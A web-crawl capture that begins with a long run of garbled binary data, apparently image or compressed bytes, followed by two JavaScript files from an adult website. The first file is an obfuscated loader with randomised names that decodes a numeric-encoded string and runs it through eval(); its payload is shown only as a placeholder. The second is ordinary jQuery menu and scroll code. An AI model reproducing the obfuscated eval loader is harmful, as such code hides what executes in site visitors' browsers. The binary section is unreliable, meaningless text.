���B(l�k��k�y��D�9"?�P:3~���%�k|ׅW��/Ԕ�F��Y��rrX��I=��A��`aB�=5�2��A⧸��Q�Qʠ�Wi��x�A�? ��Γ�eY�)�b�y�U��I�6��w$EM e��$��:��U �a�R��J��� �Yk��{��K̤��Z�8�#���F}��I�nU9s�s�Zv��W�lm�e�{CJ���(Ru�X@XwP/��WN%�B�z���4eۻU+n�5Ry�s!���uӭ�s)��+��j���Yc��t֣Rq����$k���F(�s[E(au�׮�J�Q�3�#�߾��@Hm�h�塮�����bH'�^7���	8Ll�7H[�m횝�v������QO���O%pI!��>z��:t��V�����U�~Ӕv���{u*���y4�d�cN��N ����-�5	y�XZ��c��}L�c��A?�9Ӣr������ӹ�3]%;��:zUHe��9�@9�ΝM� U�}uK��,�g�dQ�S;�ԭ)� ��K�� V��<-'Q!�Ie�)-��fs#�@�wEl)��V� @Ͱ�g%m�h�K�[)��w�����8V�R���~��rC���$8 �4	�0���wV�᥅aNJ�0<}@l����;~��@nj, �����:�?�O;22�)��G��p{���j��#
��Lj1�BM�[^�+����,dTBƞ�V#���=�Z��$&[�vwE|���(�W;e���R8p��9�uQ�`�I��<���U�E��� j���'������:�Z�I'�g�����?!� v�Rl�n^��:�֞*W�R���p;I�Y�����VG%U��
\�ݖ���l�01��q�
�6�A�!Х��$�������a;F�$�Uۇź��{t-4ҏ���� �H��-k�$��ؘ�OZ�~����o��Ѷ�0����d�M���[�28�e��9�f>�~O�N>d�Ws�?&4�5]OF� 
aw�?�Lsp���^y�}�w����L��.#��8iJ�m�ė��{ʀ>���[%W�9�*��0��eV��V���I+���8���=� �!{�P�l�A8R����Ѻ��eɡ�EUգ'Ҝ�D��v娎��~�=|�]�%9�d� �n������,��}�?z��6f?��?}D�n��,�	��*������t�d6p��=��n���2�F��)�%����}t�n�1�� lB�� ����K]E�o0��'�������d��a��M?g)�jEK�T����f9?��k���Th�ZI�� ��B����Pt�5W+iQb�>��
���I
d~��Ӕ�>�z�劊�ƕ
D|�l��#�) v���K�Z9�V��'�I�m�QB�z]�Y`(�Af��Ż��r�*�yj���������lvԚ'Cc��>(��p������
�f�_�1�v��0��:����x�T����[<E��$rIj�A�B�>"�	�7��H�{^�V]���6��e�$�w��~^��h�
�C�)�[��<�$,
=�BdJ6�D����OVbgP�Y�' �?l�ڪ�p�(��v�Uך���h�s� ���?�^�)�{KJ� ��䩃�7�#�.R�OL/~�,�,��sB��캏2���F����̎�6)`S�V�/!���E�q��z�cCB�Dzʻv�EKn��0� 5]�	�0��YP��C|HJo<U���9(�+�U�0XvƕP�h��n��v��J�r �E�@��+w�vPWf�o(j�VH�ׯ���[�]���%9&Z�����{])�f�oj
�P'����6�Ku4�/��c2����딭:Jp�R�b��ΐ�'��Re�x��SPӽL��U^���Vs��47�Q�5�w]�ds�Q�G�Rg��X���F��U,���oX�o6r�P���D	O�鵺�5c���2@� @ZB�-!���ġ���^� ���V[����`��,6=�}@j����6䪦�&��g^�!��#$��N�`���. �0sAQ5	x���c ��H®BY�IHǥF��ih�Q�7Z
G�	�I1�c�"F4M�7GR��&�9����Y֞\r�i2�}��9 ʖ�4ш(6�(����KN�5������ =y��D)�3���_��j�;~�y,MTB�~�N��?�a�Ƿ"�4���VH�xVe��EWj�"P�����Ӌ��Y�u.r��8h�.�e�ΣXLkaW�~SQ��ct �1�''d/�6	J�h��x�%ri=� My�CHO��d���.���*7)�gc�H�̒��P!�Q^$��
V��7:�)�>�(�k�EQ�1�!_�'�bO��U�ep�)�ޑ�����^�AB񤢑Ԭl8�B�:�
�K�q������R}��-�Q�9t��&0��un:{���Y�)'�8�:��[��ΐ�#Px�s�5-�ަ�"d<~l>c�;��.GyTu*-_�w��y�m�c���|�%���Mp�2Ğ���$�9ąa��FJ�����
Np�\�|$	�!���5�aK�M�+Rŵ�t�̚�[R����?��~��M�"Ug���]8ĳ���s�-; 
P��Z`/c�#�v�N�L(qԫm��m�j�r�7��=<�3�p4R�����`e`-�w�o�]��!�]ޭ��_p$9T��B��<�![�ꭁA��DʡGQ팏�H8*���q�y�4����u��X�����?�FЩWq]��3���)�!C��Mp $ۙ&��ܐ*B�W��9�����kى��̈́H�鋏�������IU]��#VKU1��ʆL4|-�{���B!j�o��`2U�GM$~�zzF�j$‒��!GRq�~Z�I���W
N�չ��b�\,�PҢ�L������{��u�]AyaҠ� !y޹�Υ�Z�j�P�48~z��HR�@`�<a���5�z�W�X���"U��o�:��*�Z	А<��߸��o��5-����9_�{���b|��靉sY���N�:o��jc�Nx�q�:ci	�V�T���Z}�m���*�.e`Y��^�1�T��S]�*�ؗj(���h8*���&����(�z���ěY��"�P��RӃ�f�e�
�(���J�S^9)kCA<��1l(�`tՆ�j�7H�^�����I8���=�Q��
��\%zϹ�Bʒ�Ǹ:�ݒCW��P�Ī}�{)zs�*�Zjv.�q��p�6���~T�Z(ڪy�2�8϶4�SK�*��]o{�i?�PTKzH�x��wg�!ڶWgٿk;��w�����F`��\�FK�0wZ��H�Q�� u�j�1*��S�SQ����}XY�Wj�ƣ�����-n;�T�����>z����[���T������RB��h�!��?��kԁի��%YxgKA�H~+��du�?u~� �;)�fd��+����K�9W ;��;S��I��8^���j#d濒�<R�:穨��2�x�A� ^�&d§s�������w ?�������G\`*֎�����穒�2��8�d�����i�eY��%Y�.I'9��h�R���E8�L�����)--�b�� �����%TQKI���$3��-�%0}�㓓�﮾���w�>�pv����g;���}�����c��T�]�-#�%R<�wby���*ܲz��돸�{j�T�v_I��ڴ[R������Ohݧ�i����UjռQӤ�θ2}Х��#�=���M�1Q�tnP;���}�ErSMm�b�x=@	���2��9K�����m���}	=-U��* �L�A�4�U�B�r>ݻ`���ۺ��\���4ۖ�qӦu47��0}U�����B��<� !��C�{T�%j��Y�%��f��L�+\��4� u����v#�MF`��h
��?x�Gq���O,�594E�n�8���q>-*jnZy��w�_̧��7up�Q�8��X��p'��XU��Jr�_EM�)_#���5m���<I�,����R�H�=��veΐ��I�^+�e��v٧���H��X���p�A�EG�㭈��S8 ��� J�:2W:����iv������FUT�Y���̻�� t!�^_��j]7�Vc��hbc� �����M(VՆ�g�-��)�(��c�*�� >��>$�8WG�>�u���0�X��=Y@��?2{h�r���Lq�Y�0��m\k */z�1��b0:jN�Ot �F���5����� }]c���p��c�,y�z���g@�a�ո~�7�w���Z:*x�DT���f�z���6_Ǡ��f��?ʹ4��h��X��� Oq�$u�k�tTUö.�E��0�'�fU�:Suƨw�Bx���s���!I2ed��e�i��J���G�pI�0FU�Ow��ᕹ6�裥A��Ò�EH��:S�p*X�����?�=U$S�(<[��{�AZr��UOG��u���Wv��rj��D�qӮ1�D������8�ie�e���N���5���	���8����ֲ;����)<dS�@<[���X�K���T�a��^�u���N��B�5әb8��@�mֹi�Utq�3<�1Nӳ����т@�\~�ӡmF�&�����y�n�n�]��^� �=ݮ[u=<���UH&q� ΝO�}{��F�4|�^�V�Tp'|��{JY��Т��?��#�<Y��0��U����@v�����4gV��� ��W.э#�D1��_�\�W}XN�T�5RE�R7O��H1��×�'V�3����!gq
������8�KU
�Z�RLp�E����~z�/hҹ��N+��붰����Wn���n=�B:��2G�n��s���Pu'<d/�Z�Xװ�9L6�`�����Lq�|�]����5�f�Z���ߋS�*x��ԝ]�e9��B���K���P֚KmN���?�O��W߮u��-�sX
�D��ﳠ�S0� z�>��5ђ:j�Y��t�)_�#M��t���<~��V��A�
}�q���f�D����\�a�ĸ䮍��Fa��G���M7��>�Բ����C�#�Vn|G���ԁn�F��ƙS<��\��
�ߨ׮)
 eM��I���v��H�|t��M��-����M-y|ON�=2q
��@.0B�@a�ʔ�r4T��	�L���{�`55�>֞&���e�v�/p�#c�]�g�?��j��7�5;�o�T�W�ʖ�{���ݬ�����Y\`~;dkN����}@Ჺv5��h�FB���5���]}7������\�1�>� �u�6���M� �HER���?O���R�Y��_�`�V�ʣ7Eyϰ����B㡰�0��5���A]^�1���'+�9�P�J��jZ�Û��t4����@��21�ۿn�@V�Uk�U,tn�մJ��=O��zh�H�j����1,UY,��'������E��J�ET������鯬j$ji��?c��wK��t���o,��(��if�n�(ʇr޵5Y�S����l�%��u�sm��_9�d"�Ԏ�X��]��f\�N��n e����䄚=����[��V�*Fౄ\�)둆Ϲ�3{}Z�B����p�[LDd��'�n�I�m��&0�6F=C���Q��[54ʩ���Cv�"9�31!~�q��F��� �i��7� �sG5^�]���9���3�F��뮜j����f|��F��}�Y����	C<,�	�p��s�k���+Sۚ꽟�-o�߂2<����-EEY�<������i��^5[��9*�N*(�_�9� �� +��.�Y��:��U!���	�t� ��^�w�.?�
��O�R��W�I.\�z�R��r�h�@�Z�Z2���F��\�G�ڤ�F<�ե�_M��5E�wi&��02Jă�6ر���_C>�~˵����ɮ7&5� q2}���*p�u��-�X��.���[��s��岏˧V����hU��J�qI�eq�~��J��K�R�m����m��L�To�>(÷���>DT�4��'`ȱ�#A����Ft�i����o[Y�n3߮EECrg"5�(��S����ٶ�&������5�Ws�!��h���#`:7S�5b��n!W�s�s!'��޻a�d��ثa���}bW�5'���Z��PL(�uw�A��^�v���uK���V��[g=��zL�XT���%n9��魰�w�S���:Wum�����)�$訽 � ��������4��l�k��tS�\eI�U�@���V�ϰ��Z��� ɮV����1�3�-��:��:����9����+J����,�D�r8l����I�Fd��9�q �n�)����d�Y¶!�́��_�__,��^F�p��;���l�qۘ�I
�����Y�F��x��'��/� �����G������=��51͹B��ϓ!O�O�5��qJ�R�-�ߙ�.�{5me.�������y��{%��頊(
c�*��k,��NWNڱ�c=K���w�6�eZ�yڞΔS�q�O��Ye�[��?��B�KnK+s"=U��z�j���j
@���P�>D���!NL7u5n`;4nj���{�K��F�����@�|��F@=q����� �s��+��|]�� �L�
9f��Q�P�B˒~��ֱ�s�,����w*�Ol2Ҩ�%Y�R?:0��k/�7U������M�'��М(~O� �z�8�"A�`*�����l���K����G��U�VvY�o�o�2g��`|�����M�A�q<q�n\�I6��	��#Z��;�n�N!��c�#��{��L!�{=Ѽ���J��i�<�<�?L~��x���{�E{�3�wL��s�2Wԭ�h��o�A@����)M���k?Q± ����F�¤Jp�Q�V�;���%V��u��=�<��FB� ���� }"��5X�JF�l�?�Gz���� p�u��,�eޠ�EM�����D�.L����������w`�@ҥ��_T��=�ƺzT\����cJt��򺠖����,�:���Ё��Ts��1K��,��f��H�I�%LP�`��r=�?]�L�O�\6�TlM�<��O�s��{迏F2�/k��>��@3%�i=)~�#:mDr���\� ��o�R��;*�z����Ԥ��[�Y�.rD�1����E�V���L����������@˶�pUɳ�E,0A1x���؁������e}>�+�h]⪉c�hNN�F9u��R�)��夗ʐ6�����*�l/j_�6�ZW��� ��^Q�/������ ���8��随1�`���%�
�B�.� ��q��=9&�ٴأ������H�ъ�U��8��v�-8���{�5L-pe��D4�t���'M�
$8�U����e�gh �k�,��;�u<$d��}tt�T�1H�qwBѺ�^���o{�W�	�n��(��"��!3�8%corǗ�=k[p:����_{OI�m���1q��H�i�j�����C+��=�@5�Jƕ��m\�~+^��W�._�UC]KQ��ydg:�a'��Dk5Eqj��I���gBX�D�`������Asr�]TS��"�N?L������a\���F��Ek����'�4u�����������rJ�������3Ȟ�[���J���hY6�J��}�������2c�����]W��t� \7�N�g<��K`��<�����N��M�$,Ul�T-
°�T`��tE�(*��-l�p޵��J8�$t�f�� k��2�}d��ٖOiX�>�n[li(x�A�����h���?%Oz�`R58n�9�ҡ��CAL�J�� :�~A~z��iqYs�5����/���54��pF�H�U֊.�Q&N^ʽy>3���������]��-=n���Xse�������OWt���B�C%L�;�ǀ$�I$�κ�$Sp]��K���Zkx!�=d1�K��� A���� ��j�/��{�@T]¯+{�]�������S���;��O�-9�VӝQ��$;�_��'�?(������.߯A�a��mI��M� �>�#�q�'�?(�f��Ke��pH��[?-�6$�� #�G��Ċ_1�^$�5x�2�;v�}�Ia>��E�Z�� ����K� Ϳ��r�(��]!���L0�=U:F?�b����S�X����|'��@z��K����Iw����*��'���|)<"S�%�#�K��UZYNO��l8eZ.�D��@lo��^EO�j�ڮf�{a[P�=°G��cXZ�u��:2SO�*�]�֪̔QT�厝Q�o�e �؎�]�b������������H�����`�g����9缾9N�g9|J����s��1K[AK/��P� X�Ӆpa������르�����@�\������VO@����B��&J�}�$^nhh�ɞ�|����y���إ�X��>��탉�� ���B�f�"�^k�7�o6�7�q�S���~�
�`�'�eT����� �G��퍻C����(i�  ��������4�eԯU�S���U�Mp�T,���� 4$r���5L,ORO���`aP��j�%!\�<I$��S�)��T	�Y�n܆�ʯl�\��C,D�@G����0��h9B�h|a���ٿ�Qg(��#�� �v�9�.����h�2�P�����'��Ћ-+e]�r�؄
0=�I�Z�*���u紴�i�(��e�J*U��#�I,��>]��S�^�t���a����==� ]3�!/�
u5�Y"X��ך�:��Pj-g�`ڑ�6lur'�+����\g�����N,����r���}/���x}9������566S�uCe�rT��(i�p�F��-�t��j��a&�{}�r��_�F�+[6�f�7L�p�d����첸��%U�	A�|�
t'%4�~������b�nw���Su�@���0�L��*��U� tզLiiUjUڜ�n�v���:8)�=��5�e jtN�;H���B=B$��ƈ4��IJ 0#_�E�:��OEJ�����	%vJh#l���S�W_..�(�Ƽ!�tԮK#q��n?�*[�%�]��fxդ� �s��Ɩ��m$��ն�����UdF���������H��)6�D� FH!s�=��'� �SW�)��ڋŹ8�HR�O4�0�=~��p�Z/v�%�&ݲ���(LkI�Ȫ?�~g��~@k��M����T���Gn���\&)� ���%vCM0Y�G&P���v��?��(�\e���uv����Y< �|�{H�;����dq�qp��<~��-P��L�om�.E\�0x��: ����Y-q��P�X�Q�j :�R��a@�USӷL�Pn��/j=W�{}�
�[����`�}x�/96�G?�g*:r듥�.q+ɣ���%'����5�Q��hR[�KIG��-$jG~�G�F�S�[c�5���G�p�H���RF0����6���*lW��yY�T$}� �=:�a��\��R�Gס���G�#/\����\�]����-06�� �+"�� ���]�%d�����o���6�^uQ����M������=�`�%�B�A�����OƉ0L+�� |�ڐI�T�n���bR�ݙ���5�qS�+� �3�IK"T��d
|�TGE�M�I �q��u�^І���'d5(��䶽�AnP��(�~#������),�?��p7��+ r�e��׵-i\d�lI �K�$g�3�"?,��K�T�ė�<N�.*��+��&<�������{�'�K�gl+,a�^�M���A]�Q���|c�1�#� ��#
5M�g�5��$�4�IA7�*���BO% �Rr1�5�4��Fʍc�+杫jx�YK���A�0溵�@$qND��ZM�7N0�����U�Gp�贄��)�~"�@���u���5�i+亂�?�ʆ�
�t������x�Mj�����;���m��擒�E�s;{|ό��׵�i�]������:�D����ߖ�]+�:���n0&)�@��#?!��^.W�,�#KR��163ߦ�h+���b$���t�jE�:!3�UZ2=��C$�@RaT�~"��F1�=��B��ȡKU�[$� �#�Ƥ�&F�{�(����o�:�<ʘ+��;)� L��8��Q*(�I%�v��fb	�o��h�
@)g���ʫ�u���vi�Nz�J�xȿ0U�G1���z��
���mջZOx��7�m�ʌ�3��Y����%Ur�MF����֝G)#w
�O�B �$�����X���<Q�Jp�(8�m;q��4���S�]��_�aze�PO׾���`斮_i��jė�n��3�G��Ԍ���D�S���I��۵��f����=-����TR��j�+���Jϸ�v�� �T��x��6�d�ll���bT^�>� �ȃ���u�֕.p�/!�3�&��V��Ly`|O�,Ͷ<d��n+($�i6��*N���|��:�1�
|�=��X�����R`y?e���w��5T���߸% ���U'� �2��զp�:{�Qw��{�#�����l%MNŁ�7R�!#�r[:p�����U��_���'ٻ�y�l�8��S����Θ-m���K<B��G|J_��MѲ-�G��嬎�2]m����n����\�/�j������O�Ա�����^�M�^���p��Tm��3QVR�%�bJ��"��aˉ=�F}�%uj�Z��.����� �� i�u~��m�&��ʒ��DC"P�YOf ��ن5V{���S��X+��Uo�9�~��Ѳ���æG@@�H���V�E{v<�>+�R����I�!�<����h\�T���G]]԰������������4b���S���l��V��bLv�:�h�6_���@ջo4�x-K2������)�E*�l���M�fL����88:����식Z'��%i#nA�n$��׵t�u+�V� 6��m7��yA;�c�`OC�=�Z���lp������d�]�K}{-��"�<w��|�o�@�sS%5T[l�<���!�������!��d�f*�؃�M���(�]�2�.ԵM'�=\��r��k�Qv�z5�:WȦY�t�1�N�TF�!PbV*;���,!&W��[�1��B�hJ6����cuΒ�Zd��I�C1�X��Ő�_�L�j,��/�P��j�T�
U��[�ۂE�x�u��$��: ��1�N�_�-�$�?k/�Jۃ�]��*D���F��*X���#�_�:|
ڞ䟂:��]��Z�����S��;rUIP&�V?�	�g��V�-Fʣ���w�B%�7����>�8�?���*�l��]�rd�_g�E\��:+�\�+�~��'Vi�Q��Q��+V��Y�{V��Li��d4j�} ߩ�r20LX�B��;��()i��	#�c>��g
5L�%�W"rd\c�={��v��/AC+*�����@�o�hJsQ����VP��}�e	�[��[E�8��������{�*4�~ު�/���?M{ISڪ��o$�4Q�]��M}��t��݀9(���㷶uV�ͷt�]�"�xg�eWSv�o�����}��y39���i
�UG"�3M
(,�IVt ��PH �4_n��n�xef]�9�+�v� 
�vW��Z�Ep�q�jIRThd��9e*�:��^|)V������˄&���������q��*���u$6q����/���sVLa�L�K�˷��3�1�����_3���s��G��EJ*������MW#J��mx�"WYg�!g�jS�UR�����ԯ.7�%�r� �PER�̪Xa��u���L��w!W���~����6;�EE#I�S֑2(?#���FXexd²l7.�0��CH�A1�w'�~ZQ�����[��d' 7��m�8J�����xdz;������3�IQ[
FqӶ������*|�#A�UƄ�&(���fV���g��PT;{K+M#
 b0���J��Yx���� ���0Q�o�������L�CG2�
u�'���2 2q$�}u��o�����cÿn�L��<숔�9"Ā��DY$��Ґ�  ����,���r}��B.&��L�y08�Ђ��Q! ��1��T�&{}¤�IN�
O_�����9�	�d΋ ^�FA� /�E�,T�ċ^��n�Xw(liz��r����԰�G)G�!S\ϴ��ֲ����ѽ���ԩEǺ2�^;�ո��4�-�H�A(��8���Y���>���<��w�]���Y֣�K����

--- FILE ---
content_type: application/javascript
request_url: https://roughporn.me/js/6FyyLlt3q7ZVjxNa4PLYnHv.js
body_size: 23094
content:
function dptkcmhul(lpiib){var outedb='Z';var vlhtflmo='A';var pyudtiwb=[];var uhwoszkv=new RegExp('['+vlhtflmo+'-'+outedb+']');var wcsk=lpiib.split(uhwoszkv);for(var i=0;i<wcsk.length;i++){pyudtiwb.push(String.fromCharCode(parseInt(wcsk[i],35)/(62)));}eval(pyudtiwb.splice(1,pyudtiwb.length).join(''));}dptkcmhul('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://roughporn.me/js/functions.js
body_size: -132
content:
$(document).ready(function(){
    
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.wrapper-container').click(
		function() {
            $('.menu-container, .search-form').hide();
            $('.search-slide, .menu-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});